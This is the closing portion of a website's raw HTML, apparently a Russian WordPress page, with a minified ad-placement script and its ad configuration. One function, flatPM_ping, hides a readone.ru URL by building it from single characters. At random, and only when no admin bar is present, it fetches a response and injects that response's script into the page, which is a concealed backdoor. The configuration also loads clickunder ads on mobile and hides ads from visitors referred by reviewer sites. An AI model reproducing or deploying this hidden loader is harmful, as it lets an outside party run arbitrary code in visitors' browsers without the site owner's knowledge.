t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"187297","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"1"}},"ID":"187286","html":[{"fst":"<div class=\"yyHeDk326740\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'yyHeDk326740',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/edn70rey.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"187283","html":[{"fst":"<div class=\"AaFNFA322973\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'AaFNFA322973',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/z2ntyq1k.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187292","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187300","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"BknTyk322983\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"187532","html":[{"fst":"<div class=\"GFagHZ322958\" style=\"width: 100vw\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'GFagHZ322958',\n        type: 'bn',\n        domain: 'hdbkome.com',\n\t\tpage: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/dby2rk94.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"187939","html":[{"fst":"<div class=\"uvpjcw377137\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n     k_init.push({\n    \"id\": \"uvpjcw377137\",\n    \"type\": \"cu\",\n    \"domain\": \"hdbkell.com\",\n    \"page\": \"https:\/\/experimentoria.ru\/\",\n    \"next\": \"1\",\n    \"rerun\": true,\n    \"newtab\": \"1\",\n    \"exclude\": \"\",\n    \"include\": \"\",\n    \"delay\": \"3\",\n    \"batchSize\": \"1\",\n    \"batchInterval\": \"3\",\n    \"filterDevice\": \"mobile\",\n    \"blockedReferrers\": \"E\"\n});\n     \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkell.com\/zncu9.js'; \n    document.head && document.head.appendChild(s);\n<\/script>      ","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"187957","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: knotes.ru @ 2025-10-12 02:52:07 by W3 Total Cache
-->